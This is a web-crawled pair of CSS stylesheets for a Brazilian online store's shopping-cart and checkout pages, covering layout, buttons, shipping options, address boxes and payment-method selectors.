	color: rgb(47 61 84 / 0.46);
	font-weight: 400;
	background: #fff;
	width: 100%;
	margin-right: 5px;
}

.boxCarrinho .right .boxFreteEntrega .flex .btCalcular {
	padding: 0 14.12px;
	line-height: 33px;
	text-transform: uppercase;
	border: 0;
	border-radius: 2px;
	font-weight: 400;
	color: #fff;
	font-size: 14px;
	background-color: #000;
	width: 100px;
}

.boxCarrinho h1.title2,
.boxCheckout h1.title2 {
	font-size: 27.56px;
	text-align: left;
	width: 100%;
	margin-top: 31px;
	text-align: center;
	font-size: 36px;
	margin-bottom: 40px;
	color: #014eb6;
	text-align: center;
	text-transform: uppercase;
}

.boxCarrinho .botoes {
	width: 100%;
	display: inline-block;
	padding: 0 20px 13px 20px;
	background-color: #f7f7f7;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

.boxCarrinho .botoes .btn {
	width: 227px;
	font-size: 21px;
	text-transform: none;
	border-radius: 0;
}

.boxCarrinho .botoes .btn.bt_continuarCompra {
	background: #fff;
	color: #dc0034;
	float: left;
	border: 1px solid #dc0034;
	line-height: 45px;
	background: #fff;
	text-align: center;
	border-radius: 40px;
	text-align: center;
	padding: 0 15px;
	font-size: 20px;
}

.boxCarrinho .botoes .btn.bt_continuarCompra:hover {
	background: white;
	color: #fff;
}

.boxCarrinho .botoes .btn.bt_concluirCompra {
	float: right;
	border: solid 1px var(--secundary-color);
	font-size: 14px;
	color: #ffffff;
	line-height: 32px;
	text-align: center;
	padding: 0 5px;
	font-weight: 300;
	border-radius: 2px;
}

.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra {
	border: 1px solid #cdcccc; /*background: #CDCCCC*/
	color: var(--primary-color); /*text-transform: uppercase*/
	margin-top: 12px;
	font-weight: 400;
}

.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra:hover {
}

.boxCarrinho h1.title2 {
	margin-bottom: 37px;
	text-transform: none;
	margin-top: 51px;
	text-align: center;
	font-size: 36px;
	margin-bottom: 70px;
	color: #014eb6;
	text-align: left;
	text-transform: uppercase;
	display: inline-block;
}

.boxFinish .boxfrete h2 {
	font-size: 16px;
}

.boxFinish .boxfrete p {
	font-size: 14px;
}

.boxCarrinho table.carrinho {
	width: 100%;
	border-radius: 2px;
	/* border: 1px solid #D6D5CB */
}

.boxCarrinho table.carrinho tr th:first-child {
	text-align: left;
	padding-left: 15px;
	width: 50%;
}

.boxCarrinho table.carrinho tbody tr {
	border-bottom: 1px solid #d6d5cb;
	border-top: 0;
}

.boxCarrinho table.carrinho thead {
	background: #f7f7f7;
}
/*.boxCarrinho table.carrinho .col{ min-height:67px}*/

.boxCarrinho table.carrinho tr th {
	font-size: 16px;
	color: #868473;
	font-weight: 300;
	padding: 9.5px 0;
	vertical-align: middle;
	font-weight: 400;
}

.boxCarrinho table.carrinho tr td {
	padding: 23px 0;
	vertical-align: top;
}

.boxCarrinho table.carrinho tr td.sz1 {
	display: flex;
	flex-wrap: wrap;
}

.boxCarrinho table.carrinho tr td.frete .boxFrete:last-child {
	margin-bottom: 0;
}

.boxCarrinho table.carrinho tr td.frete .boxFrete p {
	font-size: 14px;
}

.boxCarrinho table.carrinho tr td.frete .boxFrete {
	max-width: 160px;
	font-size: 15px;
	margin-bottom: 20px;
}

.boxCarrinho table.carrinho tr td h2 {
	display: none;
}

.boxCarrinho table.carrinho tr td h1 {
	display: none;
}

.boxCarrinho table.carrinho tr td.cupom {
	width: 164px;
	vertical-align: text-top;
}

.boxCarrinho table.carrinho tr td.cupom input {
	font-size: 12px;
	color: #706f6f;
	width: 100%;
	border: 0;
	border-radius: 40px;
	height: 30px;
	padding: 0 20px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 9px;
}

.boxCarrinho table.carrinho tr td.cupom a {
	background: #858d63;
	padding: 0px 27px;
	border-radius: 30px;
	line-height: 30px;
	color: #ffffff;
	font-size: 13px;
	text-transform: uppercase;
	margin: 0 auto;
	display: block;
	max-width: max-content;
	width: 100%;
}

.boxCarrinho .boxResumo .radio > label {
	display: flex;
	margin-bottom: 20px;
}
.boxCarrinho .boxResumo .radio > label input {
	height: 30px;
	margin-right: 10px;
}

.boxCarrinho .boxResumo .styleRadio > label span {
	display: block;
	font-weight: 400;
	font-size: 14px;
	margin-top: 5px;
}

.boxCarrinho .boxResumo .styleRadio > label {
	font-weight: 500;
	text-transform: capitalize;
	color: #000;
	font-size: 15px;
}

.boxCarrinho table.carrinho tr td.tdFrete {
	width: 240px;
	vertical-align: middle;
	display: none;
}

.boxCarrinho table.carrinho tr td.tdFrete p {
	width: 120px;
	font-size: 13px;
	color: #868473;
	line-height: 16px;
	margin: 0 auto;
	padding: 0 10px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP {
	position: relative;
	padding: 0;
	text-align: left;
}

.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP:before {
	content: "";
	position: absolute;
	width: 29px;
	height: 28px;
	background: url(../imagens/icones/ico_carrinhofrete.png);
	background-size: 100% 100%;
	left: -40px;
	top: 2px;
}

.icochat {
	position: fixed;
	right: 62px;
	z-index: 9999;
	bottom: 10vh;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label {
	width: 100%;
	color: var(--primary-color);
	padding: 0 10px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 15px;
	display: grid;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label {
	color: #868473;
	width: 202px;
	margin-bottom: 0;
	font-size: 15px;
	text-align: left;
	padding-left: 22px;
	display: inline-block;
	padding-right: 0;
	margin-top: -15px;
	font-weight: 400;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label.ico_economico {
	background: url(../imagens/icones/ico_economico.png) no-repeat 7px center;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label.ico_rapido {
	background: url(../imagens/icones/ico_rapida.png) no-repeat 7px center;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label.ico_express {
	background: url(../imagens/icones/ico_express.png) no-repeat 7px center;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label span {
	font-size: 14px;
	line-height: 16px;
	color: #868473;
	display: inline-block;
	text-align: left;
	text-transform: initial;
	margin-bottom: 15px;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label input {
	margin-right: 8px;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label input[type="radio"] {
	width: 13px;
	height: 13px;
	border-radius: 0;
	background-color: #fff;
	margin-right: 0;
	margin-top: 16px;
	margin-left: 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
}

.boxCarrinho
	table.carrinho
	tr
	td.tdFrete
	.radio
	label
	input[type="radio"]:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #7f7f7f;
	background-color: #fff;
	cursor: pointer;
	border-radius: 2px;
}

.boxCarrinho
	table.carrinho
	tr
	td.tdFrete
	.radio
	label
	input[type="radio"]:checked:before {
	background: #ff6a12 url(../imagens/checked.svg) no-repeat center;
}

.boxCarrinho table.carrinho tr td:firt-child {
	margin-left: 24px;
}

.boxCarrinho table.carrinho tr td:last-child {
	margin-right: 24px;
}

.boxCarrinho table.carrinho tr td .boxImg {
	margin-bottom: 3px;
}

.boxCarrinho table.carrinho tr td .boxImg img {
	width: 100px;
	height: 118px;
	margin-right: 8px;
	display: inline-block;
	margin-left: 6px;
	object-fit: cover;
}

.boxCarrinho table.carrinho tr td .boxDesc {
	width: calc(100% - 114px);
}

.boxCarrinho table.carrinho tr td .boxDesc p.tamanho {
	font-size: 12px;
	width: 100%;
}

.boxCarrinho table.carrinho tr td .boxDesc h4,
.boxCarrinho table.carrinho tr td .boxDesc h4 span {
	text-align: left;
	font-size: 16px;
	line-height: 16px;
	color: var(--primary-color);
	margin-bottom: 0px;
	margin-top: 26px;
}

.boxCarrinho table.carrinho tr td .boxDesc p.ref {
	text-align: left;
	font-size: 13px;
	display: none;
}

.boxCarrinho table.carrinho tr td .boxDesc p.ref span {
	font-size: 13px;
}

.boxCarrinho table.carrinho tr td .boxDesc p.ref span a {
	color: var(--primary-color);
}

.boxCarrinho table.carrinho tr td .boxDesc p span {
}
.boxCarrinho .NomePersonalizacao {
	text-align: left;
	font-size: 13px;
	color: #868473;
	font-weight: 300;
	/* line-height: 18px; */
}
.boxCarrinho table.carrinho tr td .boxDesc p.loja {
	text-align: left;
	font-size: 13px;
	color: #868473;
	font-weight: 300;
	line-height: 18px;
	width: 100%;
	display: none;
}

.boxCarrinho table.carrinho tr td .boxDesc p.loja span.nomeLoja {
	color: #868473;
	text-decoration: underline;
	font-weight: 300;
	font-size: 12px;
}

.boxCarrinho table.carrinho tr td.qtd {
}

.boxCarrinho .boxQtd {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 0 10px;
}

.boxCarrinho table.carrinho tr td.qtd a.bt_add {
	background: url(../../images/icones/ico_add.png) no-repeat center 7px;
	text-indent: -50000em;
	display: inherit;
	width: 17px;
	height: 20px;
	margin: 4px 0px;
	margin-left: 2px;
}

.boxCarrinho table.carrinho tr td.qtd .campo41 p {
	border: 0;
	width: 29px;
	height: 29px;
	line-height: 29px;
	margin: 0 auto;
	background: #ece8e5;
	text-align: center;
}

.boxCarrinho table.carrinho tr td.qtd .campo41 p span {
}

.boxCarrinho table.carrinho tr td.qtd .campo41 p span {
	font-size: 16px;
	color: #2c2631;
	font-weight: 400;
}

.boxCarrinho table.carrinho tr td.valorUn p span {
}

.boxCarrinho table.carrinho tr td.qtd .bt_sub {
	background: url(../../images/icones/ico_sub.png) no-repeat center 7px;
	text-indent: -50000em;
	display: inherit;
	width: 17px;
	height: 17px;
	margin: 4px 0px;
	margin-left: 2px;
}

.boxCarrinho table.carrinho tr td.qtd .btRemove {
	width: 100%;
	font-size: 12px;
	color: #2c2631;
	font-weight: 300;
	display: block;
	/* margin-left: 30px; */
	text-decoration: underline;
	text-align: center;
	margin-top: 9px;
}

.boxCarrinho table.carrinho tr td p {
	font-size: 16px;
	color: var(--primary-color);
}
.boxCarrinho table.carrinho tr td:last-child span {
	font-weight: 600;
}
.boxCarrinho table.carrinho tr td:last-child p span {
	font-weight: 400;
	font-size: 12px;
}
.boxCarrinho table.carrinho tr td p span,
.boxCarrinho table.carrinho tr td span {
	font-size: 16px;
	color: var(--primary-color);
	font-weight: 300;
}

.boxCarrinho table.carrinho tr td:last-child {
	min-width: 90px;
	text-align: center;
	padding-right: 8px;
}

.boxCarrinho .boxFinish {
	border: 0;
	padding: 42px 28px;
	margin-bottom: 32px;
	display: inline-block;
	width: 100%;
	border-top: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #f7f7f7;
}

.boxCarrinho .boxFinish .subtotal {
	text-align: left;
	float: left;
}

.boxCarrinho .boxFinish .subtotal h1 {
	font-size: 21px;
	color: var(--primary-color);
	text-transform: none;
}

.boxCarrinho .boxFinish .subtotal p {
	font-size: 14px;
	color: #686868;
	margin-bottom: 5px;
}

.boxCarrinho .boxFinish .subtotal .campos .campo102 input {
	font-size: 14px;
	color: #686868;
	width: 208px;
	border: 0;
	border-radius: 80px;
	height: 30px;
	padding: 0 11px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
}

.boxCarrinho .boxFinish .subtotal .campos {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
}

.boxCarrinho .boxFinish .subtotal .campos .campo102 {
	margin-right: 13px;
}

.boxCarrinho .boxFinish .subtotal .campos a.btCalcula {
	background: #f5cf1c;
	padding: 0 27px;
	border-radius: 30px;
	line-height: 30px;
	color: #dc0034;
	font-size: 14px;
	text-transform: uppercase;
}

.boxCarrinho .boxFinish .subtotal .nsfrete {
	font-size: 14px;
	color: var(--primary-color);
	margin-left: 5px;
	display: none;
}

.boxCarrinho .boxFinish .valor-total {
	float: right;
	text-align: right;
	font-size: 17px;
	color: var(--primary-color);
}

.boxCarrinho .boxFinish .valor-total thead {
}

.boxCarrinho .boxFinish .valor-total thead th {
	text-transform: none;
	line-height: 24px;
	color: #686868;
}

.boxCarrinho .boxFinish .valor-total thead th:last-child {
	text-align: right;
	width: 115px;
}

.boxCarrinho .boxFinish .valor-total thead th.total {
	color: #000;
}

@media only screen and (max-width: 768px) {
	.boxCarrinho table.carrinho tr td.sz1 .btRemove {
		text-align: center;
		padding-top: 5px;
	}
	.passos li p:before {
		display: none !important;
	}
	.passos li p {
		font-size: 14px;
	}
	.boxCarrinho .left .boxCupom {
		margin: 0 auto;
		margin-bottom: 30px;
		max-width: 277px;
	}

	.boxCheckout .contentBox + .contentBox {
		margin-top: 15px;
	}

	.bt_concluirCompra {
		margin: 0 auto;
		display: block;
		font-size: 22px;
		padding: 8px 20px;
		margin-bottom: 20px;
	}
	.boxCarrinho {
		padding: 0 30px;
	}

	.center.boxCarrinho {
		padding: 0;
	}

	.boxCarrinho table.carrinho tr td p span,
	.boxCarrinho table.carrinho tr td span {
		font-size: 23px;
		line-height: 25px;
		line-break: auto;
	}

	.boxCarrinho table.carrinho tr td.cupom a {
		display: inline-block;
	}

	.boxCarrinho table.carrinho tr td.cupom input {
		max-width: 200px;
	}

	.boxCarrinho .boxFinish .subtotal .campos .campo102 input {
		width: 162px;
	}

	.boxCarrinho table.carrinho tbody tr {
		display: grid;
	}

	.boxCarrinho table.carrinho tr td.cupom {
		width: 100%;
		padding: 0 20px;
		padding-top: 10px;
	}

	.boxCarrinho table.carrinho tbody tr td.sz1 {
		padding: 5px;
		padding-bottom: 20px;
		padding-top: 20px;
	}

	.boxCarrinho table.carrinho tr td.qtd,
	.boxCarrinho table.carrinho tr td.valorUn {
		padding: 0;
	}

	.boxCarrinho table.carrinho tr td.valorUn {
		padding-left: 20px;
	}

	.boxCarrinho table.carrinho tr th:nth-child(2) {
		display: none;
	}

	.boxCarrinho table.carrinho tr th:nth-child(3) {
		display: none;
	}

	.boxCarrinho table.carrinho tr th:nth-child(4) {
		display: none;
	}

	.boxCarrinho .boxFinish table {
		margin-top: 10px;
	}

	.boxCarrinho table.carrinho tr th:nth-child(5) {
		display: none;
	}

	.boxCarrinho table.carrinho tr th:last-child {
		display: none;
	}

	.boxCarrinho table.carrinho tr td:nth-child(5) {
		display: none;
	}

	.boxCarrinho table.carrinho tr td:last-child {
		/* display: none; */
		text-align: center;
	}

	.boxCarrinho table.carrinho tr td .boxDesc p.tamanho,
	.boxCarrinho table.carrinho tr td .boxDesc p.loja,
	.boxCarrinho table.carrinho tr td .boxDesc p.loja span.nomeLoja {
		font-size: 14px;
		line-height: 24px;
	}

	.boxCarrinho table.carrinho tr td.qtd .campo41 p span {
		line-height: 29px;
		font-size: 14px;
	}

	.boxCarrinho table.carrinho tr td.tdFrete .radio label label span {
		line-height: normal;
	}

	.boxCarrinho table.carrinho tr td .boxDesc {
		max-width: inherit;
	}

	.boxCarrinho .left {
		width: 100%;
	}

	.boxCarrinho h1.title2 {
		font-size: 20px;
		padding: 0px 20px;
		margin-bottom: 20px;
	}

	.boxCarrinho .title2 + .flex {
		flex-direction: column;
		justify-content: center;
		align-items: center;
	}

	.boxCarrinho .left {
		margin-top: 0;
	}

	.boxCarrinho .left .boxCupom {
		max-width: 100%;
	}

	.boxCarrinho .right {
		margin-top: 20px;
		width: 100%;
	}

	.boxCarrinho .right .bxCampo {
		margin-top: 0;
		margin-bottom: 25px;
		width: 100%;
		margin-left: 0;
	}

	.boxCarrinho table.carrinho tr td.tdFrete {
		width: 100%;
		padding-bottom: 0;
	}

	.boxCarrinho table.carrinho tr td.tdFrete p {
		width: 100%;
	}

	.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP {
		padding-left: 5px;
	}

	.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP br {
		display: none;
	}

	.boxCarrinho table.carrinho tr td {
		padding: 12px 0;
		width: 100% !important;
	}

	.boxCarrinho .left .boxCupom input {
		width: calc(100% - 83.44px);
	}

	.boxCarrinho table.carrinho tr td:last-child {
		padding: 12px 0 20px 0;
	}

	.boxCarrinho table.carrinho tr td.sz1 .btRemove {
		margin-left: 0;
	}

	.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra {
		margin-top: 0;
		width: 100%;
	}

	.boxCarrinho table.carrinho .radio {
		padding-left: 10px;
	}

	.boxCarrinho table.carrinho .radio label {
		width: 100%;
		display: block;
		margin-bottom: 5px;
	}

	.boxCarrinho table.carrinho tr td.tdFrete .radio label label {
		width: calc(100% - 18px);
	}

	.boxCarrinho table.carrinho tr td.tdFrete .radio label label span {
		margin-bottom: 0;
	}
}

a#ctl00_ContentPlaceHolder1_lkbConcluirInf {
	background-color: black;
	text-transform: uppercase;
}

.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra {
	text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/checkout.css?v=20231030094518
body_size: 7286
content:
/*CHECKOUT*/
.boxCheckout {display: block;float: none;position: relative;min-height: 43px;width: 100%;}
.boxCheckout .boxIdentificacao {clear:both;width: 100%;display: table;margin-bottom: 30px;}
.boxCheckout .boxIdentificacao .colEsq.checkout{padding:0;display: block;width:100%;}
.boxCheckout .boxIdentificacao .abatopicos{vertical-align: top;margin-left:-30px;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}
.boxCheckout .boxIdentificacao .checkout .col{display: block;margin-left: 30px;width:100%}
.boxCheckout .boxIdentificacao .checkout .col + .col{}
.boxCheckout .checkout .col .bloco{-webkit-box-sizing: border-box;box-sizing: border-box;position: relative;width:295.3px;border: 1px solid #D6D5CB;border-radius: 2px;width: 100%}
.boxCheckout .col .bloco .titulo-bloco{font-weight: 400;color: var(--primary-color);font-size: 16px;position: relative;background-color: #F7F7F7;margin-bottom: 20px;height: 38px;display: flex;align-items: center;justify-content: center;}
.boxCheckout .col .bloco .titulo-bloco span {margin-right: 5px}
#div_identificacao .contentBox{display:block;}
.boxIdentificacao .bx .mh350{/*max-height: 350px;*/overflow: auto;padding-right: 10px;}
.boxIdentificacao .plr27{padding:0 27px}
.boxIdentificacao .pddg{padding:15px 27px 13px 27px}
.boxIdentificacao .bgC{background-color:#F7F7F7}
.boxCheckout .bloco h2{font-size: 16px;color: #868473;margin-bottom: 10px;font-weight: 500;text-align: center;margin-top: 10px;}
.boxCheckout .bloco .bx h2{text-align: left}
.boxCheckout .contentBox{display:inline-block;width:100%; -webkit-box-sizing: border-box;box-sizing: border-box;}




.boxCheckout .contentBox .principal{padding-bottom:10px}
.boxCheckout .contentBox .principal .bxHead{margin-bottom: 5px;}
.boxCheckout .contentBox .principal .bxHead h3{font-size:16px;color: #868473;font-weight:500}
.boxCheckout .contentBox .principal .bxHead a.bt_cadastronovoend{background: url(/imagens/mp/5EEE3728-3879-4038-988B-6C1851F068D3/assets/images/editar.png) no-repeat top center;width:20px;height:20px;margin-left: 10px}
.boxCheckout .contentBox .principal .bxEnd{color: #868473}
.boxCheckout .contentBox .principal .bxEnd h4{font-size: 16px;font-weight:400;margin-bottom: 5px;}

.boxCheckout .contentBox .principal .bxEnd p{
    font-size: 14px;
    line-height: 21px;
    color: var(--primary-color);
    text-align: left;
}

.boxCheckout .contentBox .principal .bxEnd p strong{font-weight:400}

.dvTrocaEndereco{position:fixed;width:100%;height:100%;background-color: #0000005e;left: 0;top: 0;z-index: 999999}
.dvTrocaEndereco .bx{position: absolute;left:50%;top:8%;width:400px;background-color:#fff;margin-left:-275px;padding: 20px;max-width: 550px;width: 100%}
.dvTrocaEndereco .bx .titulo-bloco{background-color: initial!important;height: auto!important}
.dvTrocaEndereco .bxOverflow{max-height: 455px;overflow: auto}

.dvAviso {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: #0000005e;
    left: 0;
    top: 0;
    z-index: 999999;
}

    .dvAviso .bx {
        position: absolute;
        left: 50%;
        top: 8%;
        width: 400px;
        background-color: #fff;
        margin-left: -275px;
        padding: 20px;
        max-width: 550px;
        width: 100%
    }

.boxCheckout .contentBox .linhaenderecos:first-child{border-top:0}
.boxCheckout .contentBox .linhaenderecos .bxHead{color: #868473}
.boxCheckout .contentBox .linhaenderecos:first-child .bxHead{color: #868473;margin-bottom: 9px;}
.boxCheckout .contentBox .linhaenderecos .bxHead h4 {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 5px;
    color: var(--primary-color);
}.boxCheckout .contentBox .linhaenderecos:first-child .bxHead h4{margin-bottom: 0;}
.boxCheckout .contentBox .linhaenderecos .bxHead .selo{display: none}
.boxCheckout .contentBox .linhaenderecos:first-child .bxHead .selo{display:block!important;background-color: #cdcccc;margin-left: 10px;line-height: 19px;color: #000;padding: 0 5px;font-size: 12px;font-weight: 200}
.boxCheckout .contentBox .linhaenderecos .bxEnd p{font-size:14px;line-height: 16px;}
.boxCheckout .contentBox .linhaenderecos .bxEnd p strong{font-weight:400}

.botoes2 .btUtilizar{padding: 0 14.12px;line-height: 30px;margin-left:30px;border: 1px solid #DEDEDE;border-radius: 2px;font-weight: 400;color: #000000;font-size: 14px;background-color: #fff;max-width:150px }
.botoes2 .btUtilizar:hover{}
.boxCheckout .contentBox .linhaenderecos .bxEnd p span{
    font-size: 14px;
}
.botoes2 .btUtilizar:first-child{
    margin-left: 0;
}


#div_identificacao_cad{padding-bottom:20px}
.boxCheckout .contentBox .camposCadastro .linhaCampo{display:block; width:100%;}
.boxCheckout .contentBox .linhaCampo {margin-bottom:10px;display: table;width: 100%;text-align: left;position: relative}
.boxCheckout .contentBox .linhaCampo span{position: absolute;right: 10px;top: 24px;font-weight: 500}
.boxCheckout .contentBox .linhaCampo.last{margin-bottom:15px}
.boxCheckout .contentBox .bxCheck{}
.boxCheckout .contentBox .bxCheck input{height:19px;margin:0;margin-right:5px}
.boxCheckout .contentBox .bxCheck label{font-size:12px;line-height:19px;color: #797979;font-weight:400}
.boxCheckout select,
.boxCheckout textarea,
.boxCheckout input[type="text"],
.boxCheckout input[type="password"],
.boxCheckout input[type="email"],
.boxCheckout input[type="tel"],
.boxCheckout input[type="num"],
.boxCheckout input.dhx_combo_input{margin: 0;-webkit-box-sizing: border-box;box-sizing: border-box;width: 100%;font-size: 13px;font-weight:400;font-family: 'Roboto';}
.boxCheckout .lk_esqueciSenha,
.boxCheckout .linhaCampo a.lk_consultaCEP{color: var(--secundary-color);font-size: 10px;font-weight: 500;display: inline-block;float: right;margin-top: 16px;text-decoration: underline;}
.boxCheckout .linhaCampo a.lk_consultaCEP{margin-top:2px;}
.bt_continua, .bt_editar, .bt_concluirCompra, .boxCheckout .contentBox .bt_ok{background:var(--secundary-color);;color: #fff;font-size: 14px;border: solid 1px var(--secundary-color);;font-weight: 300;line-height: 32px;display: inline-block;padding: 0 10px;width: 110px;text-align: center;border-radius:2px;text-transform: capitalize;}
#ctl00_ContentPlaceHolder1_tbNumero_NovoEnd{width:100%!important}
.bt_editarEnd {
    background: var(--secundary-color);;
    color: #fff;
    font-size: 14px;
    border: solid 1px var(--secundary-color);;
    font-weight: 400;
    line-height: 32px;
    display: inline-block;
    text-transform: uppercase;
    padding: 0 10px;
    width: 100%;
    text-align: center;
    border-radius: 2px;
    margin-bottom: 15px;
}
.boxCheckout .contentBox .bt_Cadast{background: #f7f7f7;color: #6CB3AC;font-size: 14px;border: solid 1px #6CB3AC;font-weight: 300;line-height: 32px;display: inline-block;padding: 0 10px;width: 100%;text-align: center;border-radius:2px}
.boxCheckout .contentBox .pessoatipo {clear:both;overflow:hidden;}
.boxCheckout .contentBox .pessoatipo a {color: #8a8a8a;display: block;float: left;font-size: 14.5px;font-weight: 200;text-decoration: none;line-height: 26px;}
.boxCheckout .contentBox .pessoatipo a:hover{color: #000000;}
.contentBox .pessoatipo a.act {color: #000000;font-weight: 400;}
.boxCheckout .contentBox .pessoatipo span {display:block;float:left;padding:0 6px;color:#727272;}
.boxCheckout .contentBox + .contentBox{margin-top:5px}
.boxCheckout .contentBox .colParcel.colInfocartao{padding: 0 27px}
.boxCheckout .contentBox .linhaCampo p {font-size: 14px;line-height: 14px;color: var(--primary-color);padding-bottom:5px;display:block;font-weight: 300;text-align:left;}
.boxCheckout .contentBox .linhaCampo p span{position: relative;top: initial;right: initial;font-weight: 300}
.boxCheckout .linhaCampo .fleft {display: table-cell;-webkit-box-sizing: border-box;box-sizing: border-box;}
.boxCheckout .linhaCampo .fleft .campo84 input{float:left; width: 100%;padding: 0;text-align: center;margin-right: 5px;}
.boxCheckout .linhaCampo .fleft + .fleft{padding-left: 42px;}
.boxCheckout .bloco .linhaCampo .fleft + .fleft{padding-left: 16px;}
.boxCheckout select{padding-right: 22px;margin-right: 5px;}
.boxCheckout .campo50 {width: 60px;margin-right: 20px;float:left;padding: 0;}
.boxCheckout .campo50 input{ padding:0; text-align:center;}
.boxCheckout .campo136 {width:calc(100% - 80px);float:left;}
.boxCheckout p.enderecoCerto,
.boxCheckout .content .colDir_mc p.enderecoCerto {color: #727272;margin-bottom: 16px;font-size: 14px;font-weight: normal;line-height: 18px;}

.boxCheckout .bt_entregaend,
#ctl00_ContentPlaceHolder1_lkCancelar_NovoEnd {
        background: #CDCCCC;
        color: #000;
        font-size: 14px;
        border: 0;
        font-weight: 400;
        line-height: 32px;
        display: inline-block;
        padding: 0 10px;
        width: 100%;
        text-align: center;
        border-radius: 2px;
}
#ctl00_ContentPlaceHolder1_lkbEnderecosCadastrados.bt_cadastronovoend{width: 208px;}
.boxCheckout .contentBox a.botao-cor-2{ margin-left:20px;padding: 11px 0;}
.boxCheckout .contentBox .fpag {}
.boxCheckout .contentBox .fpag {}

.boxCheckout .tipoFreteCheck {display: inline-block;width: 100%;}
.boxCheckout .tipoFreteCheck table{text-align:left; margin-bottom:42px}
.boxCheckout .tipoFreteCheck tr{}
.boxCheckout .tipoFreteCheck tr.mb15{padding-bottom:15px;display: table-cell;width: 100%;}
.boxCheckout .tipoFreteCheck th.title{font-size: 17px;color: var(--primary-color);margin-bottom: 10px;font-weight: 900;margin-top: 10px;}
.boxCheckout .tipoFreteCheck tr:first-child th{ margin-top:0;}
.boxCheckout .tipoFreteCheck td{font-size: 14px;color: var(--primary-color);line-height: 20px;}
.boxCheckout .tipoFreteCheck td strong{line-height: 14px;font-weight:400;margin-bottom: 5px;display: inline-block;}
.boxCheckout .tipoFreteCheck td span.transp{font-size: 14px;color: var(--primary-color);line-height: 19px;}
.boxCheckout .tipoFreteCheck td span{ display:inline-block; width:100%;}
.boxCheckout .tipoFreteCheck td.valor{font-size: 14px;font-weight: 400;width: 100px;text-align: right;}



.boxCheckout input[type="radio"]{border: 1px solid #d6d6d6;width: 12px;height: 12px;float: left;outline: none;margin: 4px 8px 0 0;background: #ffffff;-webkit-appearance: none;-moz-appearance: none;appearance: none;border-radius: 50%;padding: 0;position: relative}
.boxCheckout input[type="radio"]:checked {background-color: var(--secundary-color)!important;}
.boxCheckout input[type="radio"]:checked:after{content: '';position: absolute;top: 1px;left: 1px;background-color: var(--secundary-color);width: 8px;height:8px;border-radius:50%;}
.boxCheckout .tipoFrete label{font-size: 16px;color: #000;line-height: 17px;}
.boxCheckout .tipoFrete h3 {margin-bottom:4px;}
.boxCheckout .tipoFrete table td {color:#727272;margin-bottom:4px;padding: 0;}
.boxCheckout .tipoFrete table tr + tr td{border:0;}
.boxCheckout .tipoFrete table td:first-child{padding: 3px 0;}
.boxCheckout .tipoFrete table td input{margin-right:6px;display: inline-block;vertical-align: middle;}
.boxCheckout .contentBox ul.total {padding:10px 0 0;display: none;width: 100%;}
.boxCheckout .contentBox ul.total li {display: table-cell;}
.boxCheckout .contentBox ul.total li p {color:#686868;margin-top:4px;}
.boxCheckout .contentBox ul.total li p span {color: #80354f;padding:0 0 0 6px;}
.boxCheckout .contentBox ul.total li p.ptotal {color:#686868;text-align:right;margin-top:0;}
.boxCheckout .contentBox .fpag ul.tpag {display: table;width: 100%;}
.contentBox .fpag ul.tcartao li span{display: block; text-align: center;}
.contentBox .fpag ul.tcartao li input {
	border: 0;
	width: 48.13px;
	height: 37px;
	outline: none;
	margin: 0 8px 0 0;
	background: #ffffff;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: 0;
	padding: 0;
}
.contentBox .fpag ul.tcartao li input[type="radio"]:checked {border: 1px solid #6cb3ac}

div.contentBox div.fpag div.tcartao, div.contentBox div.fpag ul.tcartao {padding: 0 0 14px;display: flex;width: 100%;flex-wrap: wrap;zoom: 0.89;}
div.contentBox div.fpag ul.tcartao .styleRadio{position: relative}
div.tcartao div.linhaCartao label img, ul.tcartao li.linhaCartao label img {
	display: inline-block;
	float: right;
}
.contentBox .fpag ul.tcartao li span + img{background: #fff;margin-top:0px!important;max-height: 35px;padding: 2px;margin-left: -5px;float: initial;min-height: 29px;object-fit: scale-down;position: absolute;
    top: 0;
    left: 0;}
.contentBox .fpag ul.tcartao li:last-child span + img{width: 46px;height: 35px}
.contentBox .fpag ul.tcartao li span.inputRadioChecked + img{border: 0;-webkit-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);-moz-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2)}
.boxCheckout .contentBox .fpag ul.tpag li {width: 0%;display: table-cell;/* margin-bottom: 10px; */text-align: left;}
